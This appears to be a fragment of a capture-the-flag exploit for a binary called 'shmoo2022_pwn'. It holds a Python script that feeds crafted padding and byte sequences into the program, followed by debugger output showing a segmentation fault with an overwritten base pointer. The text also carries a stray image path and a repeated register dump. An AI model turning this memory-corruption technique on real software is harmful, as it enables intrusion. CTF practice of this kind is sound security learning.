 11
12 p = interact.Process()
13 for _ in range(7):
14     if _ < 5:
15         data = p.readuntil('\n')
16         p.sendline('hello')
17     elif _ == 5:
18         data = p.readuntil('\n')
19         p.sendline('cyber')
20     else:
21         data = p.readuntil('\n')
22         p.sendline('\x29\x29\x29\x29\x29')
23
24 data = p.readuntil('\n')
25 p.sendline('AAAAA')
26 data = p.readuntil('\n')
27 p.sendline('BBBBB')
28 data = p.readuntil('\n')
29 p.sendline('CCCCC')
30 data = p.readuntil('\n')
31 p.sendline('DDDDD')
32 data = p.readuntil('\n')
33 p.sendline('û$i))')
34 data = p.readuntil('\n')
35 p.sendline('))FFF')
36
37
38 data = p.readuntil('\n')
39 p.sendline('cyber')
fs: 0x0000000000000000
gs: 0x0000000000000000
eflags: 0x0000000000000044
==== EXECUTION FINISHED ====
Started 'shmoo2022_pwn'
Segmentation Fault
rax: 0x0000000000000304
rbx: 0x0000000000000000
rcx: 0x00000000fbad2887
rdx: 0x00007f00005ee780
rsi: 0x00007f00005ed6a3
rdi: 0x0000000000000001
rbp: 0x6d6d6d6d6a6a6a6a
rsp: 0x00007fffffffede0
rip: 0x00000000400dd26d
r8: 0x00007f0000026e40
r9: 0x0000000000000021
r10: 0x0000000000000000
r11: 0xffffffffffffffff
r12: 0x00000000004006c0
r13: 0x00007fffffffeeb0
r14: 0x0000000000000000
r15: 0x0000000000000000
fs: 0x0000000000000000
gs: 0x0000000000000000
eflags: 0x0000000000000044
wdb>